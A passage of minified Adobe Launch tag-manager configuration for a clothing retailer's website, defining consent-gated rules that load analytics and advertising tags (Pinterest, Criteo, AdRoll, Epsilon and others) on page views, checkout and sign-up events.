Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa9de635362384e898abb5561ef4c18ba",name:"AA - For You Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"for_you_ai"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa85dc7b8e5f14b24b15dae3cd287f7aa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",
settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing (EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb4b12444a709460987f1feede4315c3b",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page 